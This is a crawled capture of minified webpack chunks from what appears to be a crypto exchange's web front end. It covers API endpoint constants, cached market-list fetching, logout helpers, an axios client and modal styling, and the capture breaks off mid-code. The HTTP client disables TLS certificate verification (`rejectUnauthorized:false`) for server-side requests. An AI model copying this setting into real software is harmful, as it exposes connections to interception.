"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[249],{51982:function(t,e,a){a.d(e,{F$:function(){return b},Fu:function(){return k},Fz:function(){return A},Qy:function(){return v},Vo:function(){return g},XA:function(){return T},_4:function(){return C},bY:function(){return m},c$:function(){return h},eV:function(){return w},jW:function(){return y},zh:function(){return _}});var r,n,i,u,o,c,l,s,d,f,p,v=((r={})[r.CUSTOM_IMAGE=1]="CUSTOM_IMAGE",r[r.GREEN_BACKGROUND=2]="GREEN_BACKGROUND",r[r.FIRE=3]="FIRE",r[r.LIVE_IMAGE=4]="LIVE_IMAGE",r[r.VIP_TAG=5]="VIP_TAG",r),_=((n={})[n.ALL=1]="ALL",n[n.WEB=2]="WEB",n[n.H5=3]="H5",n),g=((i={})[i.INTERNAL=1]="INTERNAL",i[i.EXTERNAL=2]="EXTERNAL",i),h=((u={})[u.VERTICAL=1]="VERTICAL",u[u.HORIZONTAL=2]="HORIZONTAL",u),m=((o={}).light="0",o.dark="2",o),y=((c={})["24h"]="24h",c.utc0="utc0",c.utc8="utc8",c),w=((l={}).risered="red",l.risegreen="green",l);let k={2:"dark",0:"light"};var b=((s={}).close="0",s.open="1",s),T=((d={}).pre_market="pre_market",d),C=((f={}).trade="trade",f.futures="futures",f.preMarket="preMarket",f.pilot="pilot",f.options="options",f.memebox="memebox",f),A=((p={}).PAY_WITH="payWith",p.TAB_SEARCH="tabSearch",p.EXTRA_PANEL="extraPanel",p.TESTNET="testnet",p.MORE_MENU="moreMenu",p.SUB_SITE_TRADE="subSiteTrade",p)},29495:function(t,e,a){a.d(e,{$S:function(){return m},BA:function(){return S},BB:function(){return u},Bg:function(){return A},Br:function(){return B},Dv:function(){return g},Fc:function(){return U},Fx:function(){return f},Gt:function(){return k},H2:function(){return h},Jg:function(){return c},O9:function(){return s},P8:function(){return T},Po:function(){return N},TF:function(){return d},U$:function(){return p},UV:function(){return l},Uo:function(){return G},Xl:function(){return z},ZS:function(){return V},aZ:function(){return o},cW:function(){return E},cX:function(){return b},ch:function(){return i},e9:function(){return F},eL:function(){return x},eP:function(){return C},i4:function(){return v},lt:function(){return w},lv:function(){return y},mU:function(){return R},p3:function(){return L},pe:function(){return n},ps:function(){return M},r7:function(){return O},s3:function(){return D},t6:function(){return P},uy:function(){return _},vk:function(){return I}});var r=a(90308);let n="https://testnet.gate.com",i=window.location.origin,u="/api/web/v1/usercenter/is_download_app",o="/apiw/v2/market/futures",c="/api/web/v1/site/buyCryptoFiatList",l="/api/web/v1/site/currFiatMarketRates",s="/apiweb/v1/spot/cross_margin/info",d="/api/web/v1/site/headerMenuListV2",f="/apiw/v2/market/market_tags",p="/api/web/v1/site/fullsiteBulletin",v="/apiw/v2/common/tabs",_="/apiw/v2/market/spots",g="/apiw/v2/unified/account_mode",h="/apiw/v2/pre-market/service/currencies/simple-info",m="/apiw/v2/pilot/markets",y="/apiw/v2/options/underlying",w="/apiw/v2/alpha/currencies",k="/apiw/v2/alpha/markets_by_keywords",b="/apiw/v2/delivery/usdt/contracts",T="/api/web/v1/web3-trade-interface/memebox/symbol_to_path",C="/api/web/v1/usercenter/logoutAll",A="/api/web/v1/usercenter/logout",D="/logout",U="menu_web_trade_v2",E="all_market_v2",I="apiFutureContracts_v2",S="options_data",P="preMarket_v2",L="pilot_market_data",x="alpha_market_data_v2",N=100,R="buy_crypto_fiat_setting_v2",O="".concat(r.gq,"/header/1744675078484243105-fulizhongxin.webp"),B="".concat(r.gq,"/header/174574337128750369-20250427-164101.webp"),M="".concat(r.gq,"/header/1745757367277518225-20250427-203526.webp"),F="".concat(r.gq,"/image/1744882867806706950-20250417-174054.webp"),G="".concat(r.gq,"/image/1744949161927596634-20250418-120455.webp"),V="/api/web/v1/usercenter/get_header_tag",z={0:{code:"icon-24px-warning-v5",color:"var(--color-text-text-warning)"},1:{code:"icon-24px-success-v5",color:"var(--color-text-text-success)"},2:{code:"icon-24px-progress-v5",color:"var(--color-icon-icon-quaternary)"},99:{code:"icon-24px-error-v5",color:"var(--color-text-text-error)"}}},65279:function(t,e,a){a.d(e,{$R:function(){return v},AP:function(){return x},D6:function(){return h},EQ:function(){return k},Ef:function(){return U},I6:function(){return m},I9:function(){return R},Iq:function(){return S},L6:function(){return I},N2:function(){return P},SM:function(){return g},VI:function(){return D},_8:function(){return E},_e:function(){return N},fJ:function(){return C},pK:function(){return L},pp:function(){return T},xE:function(){return w},xP:function(){return y}});var r=a(27421),n=a(51982),i=a(29495),u=a(73248),o=a(34316),c=a(88082),l=a(31552),s=a(90308),d=a(99235),f=a(71998);let p=async t=>{let{cacheName:e,cacheTime:a=60,disableCachePattern:r,validateCache:n,fetchData:i,processData:u,validateProcessedData:c=t=>!0,fallbackData:s,logPrefix:d,lang:f,valueFormatString:p}=t;try{let t=new o._;await t.openDatabase();let v=await t.getDataByIndex({indexValue:e},a);if(v&&!r){if(n(null==v?void 0:v.value))return l.k.info("".concat(d,": Cache hit, returning cached data")),p?v.value[p]:v.value;l.k.info("".concat(d,": Cache invalid, deleting")),await t.cursorDelete({indexValue:e})}let _=await i();if(!_){if(l.k.warn("".concat(d,": API returned null or undefined data")),null==v?void 0:v.value)return l.k.info("".concat(d,": Using existing cache despite API failure")),p?v.value[p]:v.value;return s}let g=u(_);if(!c(g)){if(l.k.warn("".concat(d,": Processed data validation failed")),null==v?void 0:v.value)return l.k.info("".concat(d,": Using existing cache despite processing failure")),p?v.value[p]:v.value;return s}return r&&v&&await t.cursorDelete({indexValue:e}),r||(p?await t.addData({value:{[p]:g,...f?{lang:f}:{}}},e):await t.addData({value:g},e)),g}catch(t){l.k.error("".concat(d," error:"),t);try{let t=new o._;await t.openDatabase();let r=await t.getDataByIndex({indexValue:e},a);if(null==r?void 0:r.value)return l.k.info("".concat(d,": Using existing cache after exception")),p?r.value[p]:r.value}catch(t){l.k.error("".concat(d," cache retrieval error:"),t)}return s}},v=async()=>{try{await (0,r.U2)({url:i.s3})}catch(t){l.k.error("getToLogout error: "+t)}},_=async()=>{try{let t=(0,f.getCookie)("change-reftime"),e=await (0,r.U2)({isInternalReq:!1,url:i.aZ,data:{is_testnet:0},params:{exchange_type:"CONTRACT_ALL",timezone:"24h"!=t&&t?t:""}});if(200!=e.code)return{};{let t=e.data.filter(t=>{var e;return(null==(e=t.settle)?void 0:e.toLowerCase())==="btc"}),a=e.data.filter(t=>{var e;return(null==(e=t.settle)?void 0:e.toLowerCase())==="usdt"});return{CONTRACT_BTC:t,CONTRACT_USDT:a}}}catch(t){return{}}},g=async()=>p({cacheName:i.mU,disableCachePattern:!1,validateCache:t=>(0,c.Of)(t),fetchData:async()=>{var t;let e=await (0,r.U2)({url:i.Jg});return(null==e?void 0:null==(t=e.data)?void 0:t.list)||[]},processData:t=>t,validateProcessedData:t=>(0,c.Of)(t),fallbackData:[],logPrefix:"getCurrencyList"}),h=async()=>{try{let t=await (0,r.U2)({url:i.UV});return(null==t?void 0:t.data)||{}}catch(t){return{}}},m=async()=>{try{let t=await (0,r.U2)({url:i.BB});return(null==t?void 0:t.data)||{is_download:0}}catch(t){return{is_download:0}}},y=async()=>{try{let t=await (0,r.U2)({url:i.O9});return Array.isArray(null==t?void 0:t.data)?{}:null==t?void 0:t.data}catch(t){return{}}},w={mode:"classic",support_unified:!1,first_open:!0,auto_borrow:!1,auto_repay:!1,settings:{options:!1,usdt_futures:!1,spot_hedge:!1,use_funding:!1}},k=async()=>{try{let t=await (0,r.U2)({url:i.Dv});return(null==t?void 0:t.data)||w}catch(t){return w}},b=t=>{let{lang:e,siteParams:a}=t;return{"X-Gate-AppLang":e,"X-Gate-AppType":a}},T=async t=>{let{lang:e,siteParams:a}=t;try{let t=await (0,r.U2)({isInternalReq:!1,url:i.cX,headers:b({lang:e,siteParams:a})});if((null==t?void 0:t.data)&&Array.isArray(t.data))return t.data.map(t=>{var e;let a=(null==t?void 0:null==(e=t.underlying)?void 0:e.split("_"))||[],r=a[0]||"";return{icon:"".concat(s.TV,"/images/coin_icon/64/").concat(r.toLowerCase(),".png?v=").concat(Math.floor(Date.now()/864e5)),name:null==t?void 0:t.name,link:"/futures-delivery/USDT/".concat(null==t?void 0:t.name),curr_a:r,curr_b:a[1]||"",pair:null==t?void 0:t.underlying,full_name:(null==t?void 0:t.full_name)||(null==t?void 0:t.name),isST:null==t?void 0:t.is_tag_st}});return[]}catch(t){return l.k.error("getDeliveryContract error: ".concat(t)),[]}},C=async t=>{let{lang:e,siteParams:a,disableCachePattern:n,subWebsiteId:u}=t,{isMain:o}=(0,d.NH)(u);return p({cacheName:"".concat(i.Fc).concat(o?"":"-".concat(u)),disableCachePattern:n,validateCache:t=>(0,c.Of)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=await (0,r.U2)({url:i.i4,params:{area:"web_trade"},headers:{...b({lang:e,siteParams:a}),"X-Gate-Build":20250923}});return(null==t?void 0:t.data)||[]},lang:e,processData:t=>t,validateProcessedData:t=>(0,c.Of)(t),fallbackData:[],logPrefix:"getTabSearchMenus",valueFormatString:"data"})},A=(t,e)=>async()=>{let a=(0,f.getCookie)("change-reftime"),n=await (0,r.U2)({url:i.uy,params:{exchange_type:"ALL",timezone:"24h"!=a&&a?a:""},headers:b({lang:t,siteParams:e})});return(null==n?void 0:n.data)||[]},D=async t=>{let{lang:e,siteParams:a,disableCachePattern:r,subWebsiteId:n}=t,{isMain:o}=(0,d.NH)(n);return p({cacheName:"".concat(i.cW).concat(o?"":"-".concat(n)),disableCachePattern:r,validateCache:t=>(0,c.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:A(e,a),processData:t=>{let{allMarkets:e}=(0,u.N2)(t||[]);return e},validateProcessedData:t=>(0,c.IP)(t),fallbackData:{},logPrefix:"getTabSearchSpot",lang:e,valueFormatString:"data"})},U=async t=>{let{lang:e,disableCachePattern:a}=t;return p({cacheName:i.vk,disableCachePattern:a,validateCache:t=>(0,c.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:_,processData:t=>t,validateProcessedData:t=>(0,c.IP)(t)&&((0,c.Of)(null==t?void 0:t.CONTRACT_BTC)||(0,c.Of)(null==t?void 0:t.CONTRACT_USDT)),fallbackData:{CONTRACT_USDT:[],CONTRACT_BTC:[]},logPrefix:"getTabSearchContract",lang:e,valueFormatString:"data"})},E=async()=>{try{var t;let e=await (0,r.U2)({url:i.U$});return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:{}}catch(t){return l.k.warn("get global announcement error: "+t),{}}},I=async t=>{let{lang:e,siteParams:a,chain:n}=t;return p({cacheName:i.eL,disableCachePattern:!0,validateCache:t=>(0,c.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=(0,f.getCookie)("change-reftime"),u=await (0,r.U2)({url:i.lt,params:{tab:"ALPHA_ALLCHAIN",...n?{chain:n}:{},timezone:"24h"!=t&&t?t:"",page:1,limit:100},headers:b({lang:e,siteParams:a})});return(null==u?void 0:u.data)||[]},processData:t=>Array.isArray(t)?t:[],validateProcessedData:t=>(0,c.Of)(t),fallbackData:[],logPrefix:"getAlphaMarket",lang:e,valueFormatString:"data"})},S=async t=>{let{lang:e,siteParams:a,disableCachePattern:n}=t;return p({cacheName:i.p3,disableCachePattern:n,validateCache:t=>(0,c.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=(0,f.getCookie)("change-reftime"),n=await (0,r.U2)({url:i.$S,params:{exchange_type:"PILOT_ALL",timezone:"24h"!=t&&t?t:""},headers:b({lang:e,siteParams:a})});return null==n?void 0:n.data},processData:t=>(0,u.OT)(t||[]),validateProcessedData:t=>(0,c.IP)(t),fallbackData:{},logPrefix:"getAlphaMarket",lang:e,valueFormatString:"data"})},P=async t=>{let{lang:e,siteParams:a,disableCachePattern:u}=t;return p({cacheName:i.t6,disableCachePattern:u,validateCache:t=>(0,c.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{var t;let n=await (0,r.U2)({url:i.H2,params:{limit:i.Po,page:1},headers:b({lang:e,siteParams:a})});return{preMarketData:(null==n?void 0:null==(t=n.data)?void 0:t.list)||[]}},processData:t=>({[n.XA.pre_market]:t.preMarketData}),validateProcessedData:t=>Array.isArray(t[n.XA.pre_market]),fallbackData:{[n.XA.pre_market]:[]},logPrefix:"getPreMarketList",lang:e,valueFormatString:"data"})},L=async()=>{try{await (0,r.v_)({url:i.Bg})}catch(t){l.k.warn("logout error: "+t)}},x=async t=>{let{lang:e,disableCachePattern:a,market:n}=t;return p({cacheName:i.BA,disableCachePattern:a,validateCache:t=>(0,c.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=await (0,r.U2)({url:i.lv});return((null==t?void 0:t.data)||[]).map(t=>({pair:t.name,icon:t.icon_url_64}))},processData:t=>(0,u.pR)(Array.isArray(t)?t:[],n||"OPTIONS_CHAIN"),validateProcessedData:t=>(0,c.IP)(t),fallbackData:{},logPrefix:"getOptionsMarket",lang:e,valueFormatString:"data"})},N=async t=>{let{keywords:e}=t;try{var a;let t=await (0,r.U2)({url:i.Gt,params:{keywords:e}});return null!==(a=null==t?void 0:t.data)&&void 0!==a?a:[]}catch(t){return l.k.warn("get alpha search market error: "+t),[]}},R=async t=>{try{var e;let a=await (0,r.uz)({url:i.P8,data:{symbols:[t]}});return null!==(e=null==a?void 0:a.data)&&void 0!==e?e:{}}catch(t){return l.k.warn("get alpha path from symbol error: "+t),[]}}},73248:function(t,e,a){a.d(e,{N2:function(){return i},OT:function(){return l},Re:function(){return o},YS:function(){return n},pR:function(){return c}}),a(27421),a(29495);var r=a(36909);let n={fiat_list:{},lang_list:{},website_list:[],lang_prefix:"",sub_website_id:r.env.SUB_WEBSITE_ID?Number(r.env.SUB_WEBSITE_ID):0,isLogin:!1,is_service_host:!1,curr_fiat:"USD",currency_count:"2700",defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",curr_fiat_market_rates:{},isUKLimit:!1,isBrazilToast:!1,isNlLimit:!1,isHKUser:!1,isItalyLimit:!1,isLTWToast:!1,isUzbekistanToast:!1,isWithdrawOnlyUser:!1,kyc_toast:{},limitCountryUserStatus:"",isShowComplianceTips:!1,isBlockedCountry:!1,is_phone:!1},i=t=>t.reduce((t,e)=>{let[a,r,n,i,u,o,c]=e,l=a.toLowerCase(),[s,d]=l.split("_"),f={curr_a:s,curr_b:d,pair:a,name:r,rate:i,p_rate:e[8],rate_percent:n,vol_b:u,multiple:o,enable_credit:c,symbol:s?s.toUpperCase():"",trend:n>=0?"up":"down",opening_time:e[9]||"",cross_multiple:e[10]||"",isST:"false"!==e[11],icon:e[12]||""},p=e[7].split(",");return p&&p.forEach(e=>{t.allMarkets[e]?t.allMarkets[e][l]=f:t.allMarkets[e]={[l]:f}}),t},{allMarkets:{}});function u(t){return t.reduce((t,e)=>{let{settle:a,name:r,coin_name:n,categories:i,is_tag_st:u,icon:o}=e,c={curr_a:r.split("_")[0],curr_b:r.split("_")[1],leftTitle:r.split("_")[0],rightTitle:r.split("_")[1],imgName:r.split("_")[0].toLowerCase(),name:n,multiple:"",link:"/futures/".concat(a.toUpperCase(),"/").concat(r),category:i.split(","),full_name:r,isST:u,icon:o};return c.category&&c.category.forEach(e=>{t[e]?t[e].push(c):t[e]=[c]}),t},{})}let o=t=>{let{CONTRACT_BTC:e=[],CONTRACT_USDT:a=[]}=t,r=u(e);return{CONTRACT_USDT:u(a),CONTRACT_BTC:r}},c=(t,e)=>{let a={};return a[e]=t,a},l=t=>{let e={};return t.forEach((t,a)=>{0===a&&(e.firstData=t),t.cate.split(",").forEach(a=>{e[a=a.trim()]?e[a]=[...e[a],t]:e[a]=[t]})}),e}},88082:function(t,e,a){a.d(e,{aL:function(){return g},U2:function(){return o.U2},If:function(){return _},BC:function(){return d},C5:function(){return s},Of:function(){return p},IP:function(){return f},ge:function(){return h},BT:function(){return v},v_:function(){return o.v_},Re:function(){return u.Re},Yz:function(){return c.Yz},Fq:function(){return c.Fq},Gn:function(){return c.Gn},Ew:function(){return c.Ew}});var r=a(90308),n=a(71998),i=a(65279),u=a(73248),o=a(27421);a(29495),a(70389),a(36909);var c=a(86096),l=a(36909);function s(){return!0}let d=t=>{let{src:e,width:a,quality:r}=t;return"".concat(e,"?w=").concat(a,"&q=").concat(r||75)},f=t=>"[object Object]"===Object.prototype.toString.call(t)&&Object.keys(t).length>0,p=t=>"[object Array]"===Object.prototype.toString.call(t)&&t.length>0,v=t=>{let{langPrefix:e}=t;(0,n.deleteCookie)("pver"),(0,n.deleteCookie)("sign"),location.href="".concat(e,"/login")},_=async t=>{let{langPrefix:e}=t;await (0,i.pK)(),v({langPrefix:e})},g=(t,e)=>!t||"object"!=typeof t||Array.isArray(t)||0===Object.keys(t).length?{}:(null==e?void 0:e.length)&&t?Object.fromEntries(Object.entries(t).filter(t=>{let[a]=t;return e.includes(a)})):t,h=(t,e)=>{let a=[r.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN];return"true"===l.env.USE_NEW_MENU_SYSTEM&&a.includes(t)&&!e}},70389:function(t,e,a){a.d(e,{U2:function(){return h},uz:function(){return y},v_:function(){return m}});var r,n=a(34005),i=a(68574),u=a(90308),o=a(31552),c=a(89478),l=a(88082),s=a(71998),d=a(36909),f={https:function(t){t.exports=r||(r=a.t(n,2))}},p={};let v=(0,l.C5)()?"":function t(e){var a=p[e];if(void 0!==a)return a.exports;var r=p[e]={exports:{}};return f[e](r,r.exports,t),r.exports}("https"),_={timeout:2e4,headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,s.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,l.C5)()||(_.httpsAgent=new v.Agent({rejectUnauthorized:!1}),_.timeout=3e3);let g=i.Z.create(_),h=async t=>{try{if(t.isInternalReq){var e;let a={"x-http-hostname":u.p9};t.headers=Object.assign({},{"x-gate-internal":1},a,t.headers),t.baseURL=null!==(e=t.baseURL)&&void 0!==e?e:d.env.SERVER_INNER_URL}let a=Date.now(),r=await g.get((0,c.cG)(t.url),t),n=Date.now();return t.isInternalReq&&o.k.info("接口".concat(t.url,"耗时").concat(n-a,"毫秒"),t.headers),r.data}catch(e){o.k.error("接口请求报错：".concat(t.url,"，报错原因：").concat(e.message),t.headers)}},m=async t=>{try{let e=new URLSearchParams;for(let a in t.data)e.append(a,t.data[a]);return(await g.post((0,c.cG)(t.url),e)).data}catch(e){o.k.error("接口请求报错：".concat(t.url," 报错原因：").concat(e.message),t.data)}},y=async t=>{try{let e=Object.assign({"Content-Type":"application/json"},t.headers);return(await g.post((0,c.cG)(t.url),t.data,{headers:e})).data}catch(e){o.k.error("接口请求报错：".concat(t.url," 报错原因：").concat(e.message),t.data)}}},27421:function(t,e,a){a.d(e,{U2:function(){return r.U2},uz:function(){return r.uz},v_:function(){return r.v_}});var r=a(70389)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/gui-module-e5fdce91-bed2d86b3383a120.js
body_size: 25924
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6635],{11733:function(e,o,t){t.d(o,{mz:function(){return p},u_:function(){return O}});var r=t(20750),n=t(37667),a=t.n(n),i=t(16495),c=t(90257),l=t(67966),_=t(83483),s=t(88904),d=t(59580),E=["size","p","noFooter","styles","classNames","type","className","breakpoints","h5FixedBottom","applyColorVariable"],u=function(e){var o=e.size,t=e.p,n=e.noFooter,c=e.styles,l=e.classNames,u=e.type,O=e.className,x=e.breakpoints,T=e.h5FixedBottom,g=e.applyColorVariable,v=(0,r.Kd)(e,E),A=a().Children.map((0,s.A)(e.children),function(e){return a().isValidElement(e)&&e.type===p?null:e}),L=(0,_.Jf)({type:void 0===u?"md":u,breakpoints:void 0===x?[]:x,h5FixedBottom:void 0!==T&&T},{styles:void 0===c?{}:c,classNames:void 0===l?{}:l,name:"GateModal"}),I=L.classes,f=L.cx,C=a().Children.map((0,s.A)(e.children),function(e){return a().isValidElement(e)&&e.type===p?a().cloneElement(e,{className:f(I.footer,e.props.className)}):null});return a().createElement(i.u,(0,r.Zj)((0,r.Zj)({centered:!0,"data-no-footer":n||void 0,transition:{in:{opacity:1,transform:"var(--modal-transition-in-transform)"},out:{opacity:0,transform:"var(--modal-transition-out-transform)"},common:{transformOrigin:"var(--modal-transformOrigin)"},transitionProperty:"transform, opacity"}},v),{},{style:(0,r.Zj)((0,r.Zj)({},(0,_.FD)({size:o,p:t})),v.style),classNames:I,className:f(void 0===O?"":O,d.X2,void 0!==g&&g?d.kK:void 0)}),a().createElement(a().Fragment,null,a().createElement("div",{className:I.content},A),C))},p=function(e){return a().createElement(c.x,(0,r.Zj)({component:"div"},e))};u.Footer=p;var O=(0,l.F)(u)},83483:function(e,o,t){t.d(o,{FD:function(){return x},Jf:function(){return p},kR:function(){return O}});var r,n=t(20750),a=t(96521),i=t(59580),c=t(39642),l=Object.values(c.s).reduce(function(e,o){return e[o]="none",e},{}),_=(r={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,c.s.MODAL_CORE_PADDING,"24px"),c.s.MODAL_BG,"var(--gui-color-card-4)"),c.s.MODAL_HEADER_COLOR,"var(--gui-color-text-1)"),c.s.MODAL_CONTENT_COLOR,"var(--gui-color-text-2)"),c.s.MODAL_CLOSE_BUTTON_SIZE,"16px"),c.s.MODAL_HEADER_FONTSIZE,"20px"),c.s.MODAL_HEADER_FONTWEIGHT,600),c.s.MODAL_HEADER_LINE_HEIGHT,"normal"),c.s.MODAL_CONTENT_FONTSIZE,"14px"),c.s.MODAL_CONTENT_FONTWEIGHT,400),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,c.s.MODAL_CONTENT_LINE_HEIGHT,1.5),c.s.MODAL_HEADER_PADDING_INLINE_START,"var(".concat(c.s.MODAL_CORE_PADDING,")")),c.s.MODAL_HEADER_PADDING_INLINE_END,"64px"),c.s.MODAL_HEADER_PADDING_BOTTOM,"16px"),c.s.MODAL_HEADER_PADDING_TOP,"var(".concat(c.s.MODAL_CORE_PADDING,")")),c.s.MODAL_RADIUS,"8px"),c.s.MODAL_CONTENT_PADDING,"12px var(".concat(c.s.MODAL_CORE_PADDING,") 16px var(").concat(c.s.MODAL_CORE_PADDING,")")),c.s.MODAL_FOOTER_PADDING,"16px var(".concat(c.s.MODAL_CORE_PADDING,") var(").concat(c.s.MODAL_CORE_PADDING,") var(").concat(c.s.MODAL_CORE_PADDING,")"))),s=function(e){var o=e.type;return(0,i.nY)({root:(0,n.Zj)((0,n.Zj)({},l),_)},(0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===o?{root:(0,n._x)({},c.s.MODAL_SIZE,"840px")}:{}),"md"===o?{root:(0,n._x)({},c.s.MODAL_SIZE,"588px")}:{}),"sm"===o?{root:(0,n._x)({},c.s.MODAL_SIZE,"384px")}:{}))},d=function(e){var o=e.type;return function(){return(0,i.nY)(s({type:o}),{root:{"--modal-transition-in-transform":"scale(1)","--modal-transition-out-transform":"scale(.9) translateY(-10px)","--modal-transformOrigin":"center center"},overlay:{opacity:"1 !important",backgroundColor:"var(--gui-color-bg-4) !important"},inner:{padding:"24px",overflow:"hidden"},title:{marginRight:0,lineHeight:"inherit",fontFamily:"inherit",display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"2",textOverflow:"ellipsis",overflow:"hidden"},modal:{width:"var(".concat(c.s.MODAL_SIZE,")"),borderRadius:"var(".concat(c.s.MODAL_RADIUS,")"),background:"var(".concat(c.s.MODAL_BG,")"),padding:"0 !important",maxHeight:"min(100%, 760px)",height:"min-content",display:"flex",flexDirection:"column"},header:{marginRight:0,color:"var(".concat(c.s.MODAL_HEADER_COLOR,")"),fontFamily:"inherit",fontSize:"var(".concat(c.s.MODAL_HEADER_FONTSIZE,")"),fontWeight:"var(".concat(c.s.MODAL_HEADER_FONTWEIGHT,")"),lineHeight:"var(".concat(c.s.MODAL_HEADER_LINE_HEIGHT,")"),paddingInlineStart:"var(".concat(c.s.MODAL_HEADER_PADDING_INLINE_START,")"),paddingInlineEnd:"var(".concat(c.s.MODAL_HEADER_PADDING_INLINE_END,")"),paddingBottom:"var(".concat(c.s.MODAL_HEADER_PADDING_BOTTOM,")"),paddingTop:"var(".concat(c.s.MODAL_HEADER_PADDING_TOP,")"),marginBottom:0,display:"grid",gridTemplateRows:"minmax(min-content, 8px)"},footer:{padding:"var(".concat(c.s.MODAL_FOOTER_PADDING,")")},body:{padding:0,display:"flex",flexDirection:"column",flex:1,overflow:"hidden"},content:{padding:"var(".concat(c.s.MODAL_CONTENT_PADDING,")"),fontSize:"var(".concat(c.s.MODAL_CONTENT_FONTSIZE,")"),fontWeight:"var(".concat(c.s.MODAL_CONTENT_FONTWEIGHT,")"),lineHeight:"var(".concat(c.s.MODAL_CONTENT_LINE_HEIGHT,")"),color:"var(".concat(c.s.MODAL_CONTENT_COLOR,")"),overflowY:"scroll","[data-no-footer] &":{paddingBottom:"var(".concat(c.s.MODAL_CORE_PADDING,")")},scrollbarWidth:"thin",scrollbarColor:"var(--color-icon-4) transparent",margin:"0 1px","&::-webkit-scrollbar":{width:"4px"},"&::-webkit-scrollbar-thumb":{background:"var(--color-icon-4)",borderRadius:"10px"}},close:{zIndex:1,height:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),minHeight:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),width:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),minWidth:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),padding:"4px",position:"absolute",right:"24px",top:"24px",color:"var(--gui-color-icon-3)","&:hover":{background:"transparent"},"&:focus-visible":{outline:"none"},"&::before":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(45deg) scale(0.2)"},"&::after":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(-45deg) scale(0.2)"},">svg":{width:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),height:"var(".concat(c.s.MODAL_CLOSE_BUTTON_SIZE,")"),opacity:0}}})}},E=function(){var e;return[{maxWidth:540,styles:{root:(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,c.s.MODAL_CORE_PADDING,"24px"),c.s.MODAL_HEADER_FONTSIZE,"16px"),c.s.MODAL_HEADER_FONTWEIGHT,500),c.s.MODAL_HEADER_LINE_HEIGHT,"normal"),c.s.MODAL_HEADER_PADDING_INLINE_END,"48px"),c.s.MODAL_HEADER_PADDING_BOTTOM,"8px"),c.s.MODAL_ONLY_HEADER_PADDING,"24px 44px 8px 24px"),c.s.MODAL_ONLY_HEADER_FONTSIZE,"16px"),c.s.MODAL_ONLY_HEADER_FONTWEIGHT,500),c.s.MODAL_CONTENT_PADDING,"8px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,c.s.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),c.s.MODAL_CONTENT_FONTSIZE,"14px"),c.s.MODAL_CONTENT_FONTWEIGHT,400),c.s.MODAL_CONTENT_LINE_HEIGHT,1.5),c.s.MODAL_FOOTER_PADDING,"16px 24px 24px 24px"),c.s.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 24px 24px 24px"))}}]},u=function(){var e;return[{maxWidth:540,styles:(0,i.nY)(E()[0].styles,{root:(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,c.s.MODAL_RADIUS,"12px 12px 0 0"),c.s.MODAL_HEADER_FONTSIZE,"16px"),c.s.MODAL_HEADER_FONTWEIGHT,600),c.s.MODAL_HEADER_LINE_HEIGHT,"normal"),c.s.MODAL_HEADER_PADDING,"24px 48px 8px 16px"),c.s.MODAL_ONLY_HEADER_PADDING,"24px 48px 8px 16px"),c.s.MODAL_ONLY_HEADER_FONTSIZE,"16px"),c.s.MODAL_ONLY_HEADER_FONTWEIGHT,600),c.s.MODAL_CONTENT_PADDING,"8px 16px"),c.s.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,c.s.MODAL_FOOTER_PADDING,"16px"),c.s.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px"),"--modal-transition-in-transform","translateY(0)"),"--modal-transition-out-transform","translateY(100%)"),"--modal-transformOrigin","bottom")),content:{flex:1},inner:{padding:"0 !important",overflowX:"hidden",alignItems:"flex-end"},modal:{margin:0,width:"100%",minHeight:"40vh",maxHeight:"calc(100vh - 24px)"}})}]},p=(0,a.k)(function(e,o){var t=o.type,r=o.breakpoints,a=o.h5FixedBottom;return(0,i.bd)(d({type:t}),{},[].concat((0,n.u)(a?u():E()),(0,n.u)(r)),i.v)}),O=function(e){var o=e.type,t=e.breakpoints,r=e.h5FixedBottom;return(0,i.bd)(d({type:o}),{},[].concat((0,n.u)(r?u():E()),(0,n.u)(t)),i.v)},x=function(e){var 